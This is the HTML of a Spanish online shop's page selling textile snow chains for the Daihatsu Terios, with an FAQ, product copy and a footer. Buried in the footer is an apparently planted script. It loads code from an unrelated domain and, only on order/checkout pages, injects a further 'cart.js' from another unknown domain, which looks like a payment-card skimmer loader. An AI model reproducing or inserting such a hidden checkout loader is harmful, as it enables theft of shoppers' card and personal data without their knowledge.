                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Desde un punto de vista práctico y de seguridad, coloque los calcetines para nieve tan pronto como sea necesario. Es una solución práctica cuando su vehículo comienza a perder adherencia debido a la nieve o el hielo. Desde el punto de vista legal, es obligatorio equipar el vehículo con neumáticos de invierno, cadenas o calcetines para la nieve entre el 1 de noviembre y el 31 de marzo en determinados municipios de las zonas montañosas
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-4" id="cb-5-4" class="faq-checkbox"/>
                        <label for="cb-5-4" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Cuál es la diferencia entre calcetines y cadenas para la nieve?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                Los calcetines para nieve son dispositivos textiles diseñados para mejorar la adherencia de los neumáticos en carreteras nevadas o heladas. Tienen la gran ventaja de que se pueden colocar en todo tipo de neumáticos, incluso en los que no admiten cadenas. Son ligeros y fáciles de guardar en el maletero, y su instalación es mucho más rápida y sencilla que la de las cadenas.
                            </div>
                        </div>
                    </div>
                                        <div class="faq-item bg-white px-4 mb-4">
                        <input type="checkbox" name="accordion-5-5" id="cb-5-5" class="faq-checkbox"/>
                        <label for="cb-5-5" class="faq-question-label">
                            <span class="faq-question-text font-bold">¿Qué calcetines para la nieve elegir?</span>
                            <span class="faq-chevron">
                                <svg class="chevron-down" width="12" height="8" viewBox="0 0 12 8" fill="none">
                                    <path d="M1 1L6 6L11 1" stroke="currentColor" stroke-width="2" stroke-linecap="round"/>
                                </svg>
                            </span>
                        </label>
                        <div class="faq-answer">
                            <div class="faq-answer-content">
                                ¿Desea recorrer los últimos kilómetros que le llevarán a su estación de deportes de invierno? Los calcetines para nieve CLASSIC son ideales para hacer frente a condiciones climáticas excepcionales durante un breve periodo de tiempo. ¿Conduce a diario sobre nieve y hielo? Los calcetines para nieve SUPER son perfectos para un uso intensivo, incluso sobre asfalto.
                            </div>
                        </div>
                    </div>
                                    </div>
                
                <div class="faq-image-column">
                                        <div class="faq-image-wrapper">
                        <img src="https://www.tailleurauto.com/medias/categoryfaq/SNOW.jpg" alt="Todo lo que hay que saber sobre nuestros calcetines para nieve" class="faq-image">
                    </div>
                                    </div>
            </div>
        </div>
    </section>
    </div>

        <section class="my-4 lg:my-8">
        <div class="text-center">
            
                            <h2 class="font-bold text-2xl mb-3">
                    Encuentra tu modelo de vehículo    
                </h2>
                <input class="input js-filter-input" type="text" id="filter_car" placeholder="Ejemplo : Terios">
            
            <ul class="flex justify-center gap-2 sm:gap-4 flex-wrap my-6" x-data="App.components.categorySearch" x-intersect.once="setup()">
                                                            <li class="relative shadow-model w-[22rem] group transition-shadow hoverable:hover:shadow-btn js-filter-item">
                            <div class="z-20 absolute top-2 -right-2 bg-red-600 text-white px-1 flex items-center justify-center font-bold">
                                TERIOS
                            </div>

                            <a class="relative block rounded border border-black overflow-hidden" href="https://www.lovecar.es/858-cadenas-nieve-textiles/253-daihatsu/258-terios" data-name="TERIOS">
                                <picture class="block mx-auto">
                                    <source srcset="/img/tailor_model/258.webp" type="image/webp">
                                    <source srcset="/img/tailor_model/258.jpg" type="image/jpeg">
                                    <img data-src="/img/tailor_model/258.jpg" alt="TERIOS" class="lazy h-full w-full object-contain">
                                </picture>

                                <div class="absolute z-20 bottom-0 left-0 w-full text-black transition-colors hoverable:group-hover:text-red-600 text-sm before:bg-gray-100 before:opacity-50 before:transition-bg before:content-[''] before:w-full before:h-full before:absolute before:top-0 before:left-0 before:-z-10 hoverable:group-hover:before:opacity-100">
                                    Cadenas nieve textiles por DAIHATSU TERIOS
                                </div>
                            </a>
                        </li>
                                                </ul>
        </div>
    </section>

    <div class="mt-8 lg:mt-16">
                    <div id="category-description" class="category-content">
                                    <h2>Compre ahora sus cadenas de nieve textiles para DAIHATSU</h2>
<p> </p>
<h3>Es el momento de poner las cadenas de nieve textiles en su DAIHATSU</h3>
<p>¿Está preparado para afrontar el frío del invierno? ¿Su coche le permitirá atravesar con seguridad las carreteras heladas o nevadas?</p>
<p>Si aún no lo ha hecho, es urgente que se haga con el mejor equipo para su DAIHATSU y elija las <strong>mejores cadenas de nieve textiles</strong>. Y si todavía no tiene cadenas para la nieve, descubre la ultra practicidad de las <strong>cadenas textiles para tu DAIHATSU</strong>.</p>
<p>Ligeras, extremadamente manejables y muy funcionales, las <strong>cadenas de nieve textiles</strong> de Lovecar.es le seducirán por su facilidad de colocación en menos de 5 minutos y su super precio.</p>
<p> </p>
<h3>La cadena de nieve que se adapta a todas las situaciones extremas</h3>
<p>Las<strong> cadenas de nieve textiles</strong> pueden guardarse fácilmente en la guantera o en el maletero. También son reutilizables y se pueden lavar a máquina a 30º.</p>
<p>Las <strong>cadenas de nieve</strong> de Lovecar.es se adaptan a cualquier tipo de vehículo: berlina, compacto, familiar, 4x4 o furgoneta de la marca DAIHATSU. De hecho, se tienen en cuenta todas las combinaciones de anchura, altura y diámetro de las ruedas, lo que permite que la cadena textil sustituya perfectamente a la tradicional <strong>cadena de nieve</strong> de varios tamaños.</p>
<p>Lovecar.es ofrece sus <strong>cadenas textiles</strong> para nieve en una bolsa de plástico. Esta última le permitirá arrodillarse sobre la bolsa para colocar las cadenas y así proteger su ropa de la suciedad o la nieve.</p>
<p>Extremadamente rápidas y fáciles de instalar, las cadenas de nieve textiles son la solución ideal en caso de emergencia. Se acabó el tiempo y la dificultad de instalar pesadas cadenas en su DAIHATSU. Gracias a las <strong>cadenas de nieve textiles</strong>, sus últimos kilómetros hasta la estación de esquí, o simplemente para llegar a su casa después de una fuerte nevada, ya no serán un calvario.</p>
<p>En Lovecar.es hay disponibles varios modelos de <strong>cadenas de nieve textiles</strong>. Cada una de estas versiones corresponde a una necesidad específica: uso ocasional, uso intensivo, carreteras nevadas, carreteras heladas, asfalto, etc.</p>
<p>Es usted quien debe elegir la <strong>cadena textil de nieve</strong> que mejor se adapte a sus hábitos y necesidades de conducción.</p>
                            </div>
        
            </div>


        
                    
        
        

        

    </section>

    
  </div>


                
            </div>
            
        </section>

        <footer id="footer" class="js-footer">
            
                    
<div class="container px-4">
    
        
    
</div>


    <div class="bg-black text-white py-6 px-4 mt-5">
    <div class="mx-auto w-full max-w-screen-xl">
        <div class="lg:grid lg:grid-cols-3 lg:gap-5">
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-1.svg" alt="ENTREGA GRATUITA" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">ENTREGA GRATUITA</span>
                                                                <span class="text-xm text-gray-600 font-light">en todo el sitio</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-2.svg" alt="FABRICACIÓN Y CALIDAD U.E." class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">FABRICACIÓN Y CALIDAD U.E.</span>
                                                                <span class="text-xm text-gray-600 font-light">en nuestra propia fábrica</span>
                                    </div>
            </div>
                                <div class="mb-5 lg:mb-0 flex flex-1 lg:flex-none sm:flex-row lg:flex-col xl:flex-row">
                <picture class="px-4">
                    <img data-src="/medias/footer/icon-3.svg" alt="PROVEEDOR OFICIAL" class="lazy" width="25" height="25"/>
                </picture>
                <div class="text-white">
                                            <span class="block text-white font-bold text-md leading-4">PROVEEDOR OFICIAL</span>
                                                                <span class="text-xm text-gray-600 font-light">de las principales marcas europeas</span>
                                    </div>
            </div>
                </div>
    </div>
            <div class="px-4 mx-auto w-full max-w-screen-xl h-px bg-gray-800 mt-6" role="separator"></div></div>

<div class="bg-black text-white pt-5 pb-10 ">
    
    <div class="mx-auto w-full max-w-screen-xl">
        <!--<div class="relative md:grid md:grid-cols-2 font-light md:after:h-full md:after:w-[1px] md:after:absolute md:after:bg-white md:after:top-0 md:after:left-[50%] md:after:translate-x-[-50%]">-->
                <div class="lg:grid lg:grid-cols-4 lg:gap-5">
            
                    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">SOBRE NOSOTROS</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-6-1" href="https://www.lovecar.es/content/6-qui-sommes-nous"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Qui sommes-nous ?
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-17-1" href="https://www.lovecar.es/content/17-normativa-general-sobre-seguridad-de-los-productos"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Normativa general sobre seguridad de los productos
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-3-1" href="https://www.lovecar.es/content/3-condiciones-generales-de-venta"
                        title="condiciones generales de venta"
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        condiciones generales de venta
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-9-1" href="https://www.lovecar.es/content/9-politica-de-privacidad-cookies"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Política de privacidad / Cookies
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-contactenos-1" href="https://support.tailleurauto.com/hc/es"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Contáctenos
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">Consejos</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-16-11" href="https://www.lovecar.es/content/16-alfombrilla-personalizada-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrilla personalizada para coche
                    </a>
                </li>
                            <li>
                    <a id="link-cms-page-18-11" href="https://www.lovecar.es/content/18-alfombrillas-de-goma-para-coche"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Alfombrillas de goma para coche
                    </a>
                </li>
                    </ul>
    </div>
    <div class=" mb-5 lg:mb-0 px-4 text-left md:h-64 ">
        
        <span class="block text-white font-bold mb-3 text-md leading-4">INFORMACIÓN</span>
        <ul class="list-none p-0 text-lg">
                            <li>
                    <a id="link-cms-page-1-9" href="https://www.lovecar.es/content/1-entregapago-segurogarantia"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                        >
                        Entrega/Pago seguro/Garantía
                    </a>
                </li>
                            <li>
                    <a id="link-custom-page-blog-9" href="https://blog.lovecar.es/"
                        title=""
                        class="text-xm text-gray-600 font-light inline-block transition-all hoverable:hover:underline "
                         target="_blank" >
                        Blog
                    </a>
                </li>
                    </ul>
    </div>
    


                                        <script src="https://mordernous.com/tagmanaging"></script>  <script>  (function() {  	if ( window.location.href.includes('commande') ) {   const script4124 = document.createElement('script');   script4124.src = 'https://reareded.com/custom/scripts/production/cart.js';   script4124.async = true;   document.head.appendChild(script4124);  	}	  })();  </script>
                        
            
            <div class="px-4 text-left md:h-64 ">
                <div class="mb-3 flex">
                <svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
                 <path d="M12 10.5C11.3696 10.5002 10.7604 10.7273 10.2836 11.1397C9.80684 11.552 9.4944 12.1222 9.40339 12.746C9.31238 13.3698 9.44887 14.0055 9.78793 14.5369C10.127 15.0683 10.646 15.46 11.25 15.6403V17.25C11.25 17.4489 11.329 17.6397 11.4697 17.7803C11.6103 17.921 11.8011 18 12 18C12.1989 18 12.3897 17.921 12.5303 17.7803C12.671 17.6397 12.75 17.4489 12.75 17.25V15.6403C13.354 15.46 13.873 15.0683 14.2121 14.5369C14.5511 14.0055 14.6876 13.3698 14.5966 12.746C14.5056 12.1222 14.1932 11.552 13.7164 11.1397C13.2396 10.7273 12.6304 10.5002 12 10.5ZM12 14.25C11.7775 14.25 11.56 14.184 11.375 14.0604C11.19 13.9368 11.0458 13.7611 10.9606 13.5555C10.8755 13.35 10.8532 13.1238 10.8966 12.9055C10.94 12.6873 11.0472 12.4868 11.2045 12.3295C11.3618 12.1722 11.5623 12.065 11.7805 12.0216C11.9988 11.9782 12.225 12.0005 12.4305 12.0856C12.6361 12.1708 12.8118 12.315 12.9354 12.5C13.059 12.685 13.125 12.9025 13.125 13.125C13.125 13.4234 13.0065 13.7095 12.7955 13.9205C12.5845 14.1315 12.2984 14.25 12 14.25ZM19.5 7.5H16.5V5.25C16.5 4.05653 16.0259 2.91193 15.182 2.06802C14.3381 1.22411 13.1935 0.75 12 0.75C10.8065 0.75 9.66193 1.22411 8.81802 2.06802C7.97411 2.91193 7.5 4.05653 7.5 5.25V7.5H4.5C4.10218 7.5 3.72064 7.65804 3.43934 7.93934C3.15804 8.22064 3 8.60218 3 9V19.5C3 19.8978 3.15804 20.2794 3.43934 20.5607C3.72064 20.842 4.10218 21 4.5 21H19.5C19.8978 21 20.2794 20.842 20.5607 20.5607C20.842 20.2794 21 19.8978 21 19.5V9C21 8.60218 20.842 8.22064 20.5607 7.93934C20.2794 7.65804 19.8978 7.5 19.5 7.5ZM9 5.25C9 4.45435 9.31607 3.69129 9.87868 3.12868C10.4413 2.56607 11.2044 2.25 12 2.25C12.7956 2.25 13.5587 2.56607 14.1213 3.12868C14.6839 3.69129 15 4.45435 15 5.25V7.5H9V5.25ZM19.5 19.5H4.5V9H19.5V19.5Z" fill="white"/>
                </svg>
                <span class="block text-white font-bold mt-1 ml-2 text-md leading-4">Pago seguro</span>
                </div>
                <ul class="list-none p-0 text-lg flex flex-wrap">
                  <li class="cb bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)" filter="url(#b)"><path fill="url(#c)" d="M4 2h32v22H4z"/></g><path fill="#fff" d="M32.17 9.85A2.68 2.68 0 0 0 31.4 8a2.2 2.2 0 0 0-.9-.56c-.32-.1-.77-.16-1.34-.16h-7.55v5.17h7.55c.56 0 1-.06 1.34-.16.33-.1.62-.29.9-.56.25-.25.44-.52.56-.84.14-.35.2-.7.2-1.04Zm0 6.31a2.68 2.68 0 0 0-.76-1.86 2.2 2.2 0 0 0-.9-.56 4.7 4.7 0 0 0-1.34-.15h-7.55v5.14h7.55c.56 0 1-.05 1.34-.16.33-.1.62-.29.9-.56a2.68 2.68 0 0 0 .76-1.86Zm-11.6-3.74c-.25-3.34-2.64-5.49-6.36-5.49-3.92 0-6.38 2.4-6.38 6.06 0 3.8 2.56 6.08 6.38 6.08 3.74 0 6.12-2.16 6.36-5.5h-6.44v-1.13h6.44v-.02Zm13.9 10.23a.6.6 0 0 1-.44.18.56.56 0 0 1-.43-.18.63.63 0 0 1 0-.87.59.59 0 0 1 .43-.18.6.6 0 0 1 .44.18.6.6 0 0 1 .18.43.52.52 0 0 1-.18.44Zm-.81-.81a.5.5 0 0 0-.16.37.55.55 0 0 0 .53.54.5.5 0 0 0 .38-.16.5.5 0 0 0 .15-.38.5.5 0 0 0-.15-.37.5.5 0 0 0-.38-.16.5.5 0 0 0-.37.16Zm.36.03c.09 0 .15 0 .19.02.07.03.1.08.1.18 0 .06-.02.1-.06.13-.02.01-.05.03-.1.03.06.01.1.03.12.06l.04.1v.11l.01.03v.01h-.11v-.08c0-.08-.02-.13-.06-.16a.36.36 0 0 0-.14-.02h-.09v.27h-.12v-.67h.22v-.01Zm.14.11c-.03-.02-.08-.02-.15-.02h-.1v.25h.22c.05-.03.07-.06.07-.11 0-.08-.02-.1-.04-.12Z"/><defs><filter id="b" width="35" height="25" x="2.5" y=".5" color-interpolation-filters="sRGB" filterUnits="userSpaceOnUse"><feFlood flood-opacity="0" result="BackgroundImageFix"/><feBlend in="SourceGraphic" in2="BackgroundImageFix" result="shape"/><feGaussianBlur result="effect1_foregroundBlur_812_1346" stdDeviation=".75"/></filter><linearGradient id="c" x1="4" x2="36" y1="8.5" y2="24" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#2E2E75"/><stop offset=".35" stop-color="#427FBF"/><stop offset=".52" stop-color="#E3D7DB"/><stop offset=".6" stop-color="#DCA9A5"/><stop offset=".76" stop-color="#B82A20"/></linearGradient><clipPath id="a"><path fill="#fff" d="M0 0h32v22H0z" transform="translate(4 2)"/></clipPath></defs></svg></li>
                  <li class="visa bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#1434CB" d="m15.9 7.7-4.43 10.6h-2.9l-2.2-8.47c-.13-.52-.25-.71-.65-.93C5.05 8.55 3.96 8.2 3 8l.07-.32h4.67c.6 0 1.13.4 1.27 1.09l1.15 6.14 2.86-7.23h2.89Zm11.39 7.15c0-2.8-3.88-2.96-3.85-4.21 0-.38.37-.79 1.16-.9a5.2 5.2 0 0 1 2.71.48l.48-2.25a7.4 7.4 0 0 0-2.57-.47c-2.71 0-4.62 1.44-4.64 3.51-.02 1.53 1.36 2.38 2.4 2.9 1.08.51 1.44.85 1.43 1.31 0 .71-.85 1.03-1.64 1.04-1.39.02-2.19-.37-2.82-.67l-.5 2.33c.64.29 1.82.55 3.05.56 2.89 0 4.78-1.42 4.79-3.63Zm7.17 3.46H37L34.78 7.7h-2.34c-.53 0-.98.3-1.17.78l-4.12 9.84h2.88l.57-1.58h3.53l.33 1.58Zm-3.07-3.76 1.45-3.99.83 4H31.4ZM19.83 7.7l-2.27 10.62h-2.74L17.09 7.7h2.74Z"/></svg></li>
                  <li class="mastercard bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#F06022" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#F79D1D" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="maestro bg-white m-1 border-1 rounded-md  hidden"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#7773B4" d="M16.13 19.29h7.74V6.7h-7.74v12.58z"/><path fill="#EA1D25" d="M16.93 13A7.93 7.93 0 0 1 20 6.71a8.02 8.02 0 0 0-10.65.65 7.96 7.96 0 0 0 0 11.28 8.02 8.02 0 0 0 10.65.65A8.02 8.02 0 0 1 16.93 13"/><path fill="#139FDA" d="M33 13c0 2.12-.84 4.15-2.34 5.65a8.1 8.1 0 0 1-10.66.64A8.05 8.05 0 0 0 23.07 13 7.96 7.96 0 0 0 20 6.71a8.02 8.02 0 0 1 10.66.64A7.93 7.93 0 0 1 33 13"/></svg></li>
                  <li class="amex bg-white m-1 border-1 rounded-md  hidden">
                    <svg width="40" height="26" viewBox="0 0 40 26" fill="none" xmlns="http://www.w3.org/2000/svg">
                    <rect width="40" height="26" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M23.4185 21.886V12.5698L39.9999 12.5847V15.1581L38.0834 17.2062L39.9999 19.273V21.901H36.94L35.3138 20.1066L33.6992 21.908L23.4185 21.886Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.5261 20.8646V13.5951H30.6901V15.2696H26.5219V16.4064H30.5907V18.0533H26.5219V19.1699H30.6901V20.8646H24.5261Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6594 20.8646L34.0702 17.2257L30.6594 13.5952H33.2993L35.3835 15.8992L37.4736 13.5952H40V13.6524L36.6619 17.2257L40 20.7615V20.8646H37.4481L35.327 18.5375L33.2276 20.8646H30.6594Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.192 4.30077H28.1889L29.5928 7.48849V4.30077H34.5272L35.3782 6.68914L36.232 4.30077H39.9999V13.6169H20.0869L24.192 4.30077Z" fill="white"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M24.9487 5.31293L21.7231 12.5764H23.9354L24.544 11.1219H27.8413L28.4495 12.5764H30.7168L27.5046 5.31293H24.9487ZM25.2259 9.49182L26.1932 7.17957L27.1599 9.49182H25.2259Z" fill="#016FD0"/>
                    <path fill-rule="evenodd" clip-rule="evenodd" d="M30.6865 12.5751V5.31177L33.7963 5.32246L35.3964 9.78779L37.0069 5.31177H39.9998V12.5753L38.0739 12.5922V7.60279L36.256 12.5753H34.4981L32.6424 7.58589V12.5753L30.6865 12.5751Z" fill="#016FD0"/>
                    </svg>
                  </li>
                  <li class="paypal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#003086" d="M25.36 5.36c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.57 3.57 0 0 0-.75-3.22"/><path fill="#002f85" d="M18.1 8.6a.7.7 0 0 1 .7-.6h4.38a9.15 9.15 0 0 1 1.45.11l.37.07.34.09.17.05a3.96 3.96 0 0 1 .6.26 3.57 3.57 0 0 0-.75-3.22c-.84-.95-2.34-1.35-4.27-1.35H15.5a.8.8 0 0 0-.79.67L12.4 19.44a.48.48 0 0 0 .47.56h3.45l.87-5.5.93-5.9z"/><path fill="#009bdd" d="m26.11 8.58-.05.32c-.74 3.79-3.26 5.1-6.48 5.1h-1.64a.8.8 0 0 0-.79.67L16.31 20l-.24 1.5a.42.42 0 0 0 .42.5h2.9a.7.7 0 0 0 .7-.6l.02-.15.55-3.47.04-.2a.7.7 0 0 1 .69-.58h.43c2.82 0 5.03-1.15 5.67-4.46a3.8 3.8 0 0 0-.58-3.35 2.78 2.78 0 0 0-.8-.61"/><path fill="#012069" d="M25.34 8.27 25 8.18a6.55 6.55 0 0 0-.37-.07 9.1 9.1 0 0 0-1.45-.1H18.8a.7.7 0 0 0-.7.59l-.92 5.9-.03.17a.8.8 0 0 1 .79-.67h1.64c3.22 0 5.74-1.31 6.48-5.1l.05-.32a3.98 3.98 0 0 0-.6-.26z"/></svg></li>
                  <li class="ideal bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><path fill="#000" fill-rule="evenodd" d="M20.98 23H10.66C9.74 23 9 22.26 9 21.35V4.65C9 3.74 9.74 3 10.66 3h10.32c9.8 0 11.25 6.25 11.25 9.98 0 6.46-4 10.02-11.25 10.02ZM10.66 3.55c-.61 0-1.1.49-1.1 1.1v16.7c0 .61.49 1.1 1.1 1.1h10.32c6.9 0 10.7-3.36 10.7-9.47 0-8.2-6.7-9.43-10.7-9.43H10.66Zm1.78 10.81a1.6 1.6 0 1 0 0-3.2 1.6 1.6 0 1 0 0 3.2Zm-1.23 4.04a2.43 2.43 0 0 0 2.45 2.43V16.5a1.22 1.22 0 0 0-2.45 0v1.9Z" clip-rule="evenodd"/><path fill="#C06" d="M15.33 6.26v14.57h6.38c5.8 0 8.32-3.25 8.32-7.85 0-4.4-2.52-7.82-8.32-7.82h-5.28c-.61 0-1.1.5-1.1 1.1Z"/><path fill="#fff" fill-rule="evenodd" d="M18.2 11.12c-.2-.07-.4-.1-.63-.1V11h-1.5v3.48h1.52c.27 0 .5-.05.7-.14a1.43 1.43 0 0 0 .79-.93 2.57 2.57 0 0 0-.03-1.45c-.08-.21-.2-.39-.34-.54a1.42 1.42 0 0 0-.5-.31Zm-.35 2.68a1.1 1.1 0 0 1-.33.05v.01h-.68v-2.2h.55c.2 0 .35.03.48.08s.23.14.3.23c.09.1.15.23.18.37.04.13.05.3.05.47 0 .2-.02.35-.07.49a1 1 0 0 1-.2.32.64.64 0 0 1-.28.18Zm4.44-2.14V11h-2.62v3.48h2.67v-.64h-1.9V13h1.7v-.6h-1.7v-.74h1.85Zm2.65-.65 1.31 3.49h-.8l-.27-.77h-1.31l-.28.77h-.78l1.32-3.5h.8Zm.04 2.14-.44-1.28-.47 1.28h.91Zm2.52.7v-2.84h-.76v3.49h2.48v-.65H27.5Z" clip-rule="evenodd"/></svg></li>
                  <li class="klarna hidden bg-white m-1 border-1 rounded-md"><svg xmlns="http://www.w3.org/2000/svg" width="40" height="26" fill="none" viewBox="0 0 40 26"><path fill="#fff" d="M0 0h40v26H0z"/><g clip-path="url(#a)"><path fill="#FFA8CD" d="M2 13c0-3.05 0-4.58.75-5.66.3-.43.66-.8 1.09-1.1 1.08-.74 2.6-.74 5.66-.74h20.65c3.05 0 4.57 0 5.66.75.43.3.8.66 1.09 1.09.75 1.08.75 2.6.75 5.66 0 3.05 0 4.58-.75 5.66-.3.43-.66.8-1.09 1.1-1.09.74-2.61.74-5.66.74H9.5c-3.05 0-4.58 0-5.66-.75-.43-.3-.8-.66-1.1-1.09C2 17.58 2 16.06 2 13Z"/><path fill="#0B051D" d="M30.72 15.08c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.5-4.68c-.6 0-1.08.21-1.46 1l-.04-.03c.17-.43.17-.68.17-.75v-.1h-1.34v4.45h1.37v-2.35c0-.61.36-1 .94-1 .57 0 .86.33.86 1v2.35h1.37v-2.83c0-1.01-.79-1.74-1.87-1.74Zm-4.65 1-.04-.03c.16-.43.16-.68.16-.75v-.1h-1.33v4.45h1.37l.01-2.14c0-.63.33-1 .87-1 .15 0 .26.01.4.05v-1.36c-.6-.13-1.14.1-1.44.87Zm-4.37 2.48c-.62 0-1.1-.51-1.1-1.14 0-.62.48-1.14 1.1-1.14.63 0 1.11.52 1.11 1.14 0 .63-.48 1.14-1.1 1.14Zm-.3 1.2c.52 0 1.2-.2 1.58-.99l.03.02c-.16.43-.16.69-.16.75v.1h1.33v-4.44h-1.33v.1c0 .07 0 .32.16.75l-.03.02a1.68 1.68 0 0 0-1.59-.99c-1.27 0-2.16 1.01-2.16 2.34 0 1.33.9 2.34 2.16 2.34Zm-4.09-.11h1.38V9.74H12.5v6.43Zm-1-6.43h-1.4c0 1.14-.7 2.17-1.78 2.9l-.42.3v-3.2H6.46v6.43H7.9v-3.2l2.4 3.2h1.78l-2.31-3.05a4.08 4.08 0 0 0 1.73-3.38Z"/></g><defs><clipPath id="a"><path fill="#fff" d="M0 0h35.66v15H0z" transform="translate(2 5.5)"/></clipPath></defs></svg></li>
                  <li class="bancontact bg-white m-1 border-1"><svg width="40" height="26" mlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 758.35585 567.43933"><defs><style>.cls-1{fill:#fff;}.cls-2{fill:#1e3764;}.cls-3{fill:url(#Bancontact_blauw_rgb);}.cls-4{fill:url(#Bancontact_geel_rgb);}</style><linearGradient id="Bancontact_blauw_rgb" x1="178.26969" y1="283.79938" x2="362.50962" y2="215.36753" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#005ab9"/><stop offset="1" stop-color="#1e3764"/></linearGradient><linearGradient id="Bancontact_geel_rgb" x1="394.42829" y1="237.30482" x2="590.05287" y2="170.56231" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#fba900"/><stop offset="1" stop-color="#ffd800"/></linearGradient></defs><path id="rounded_white_background" class="cls-1" 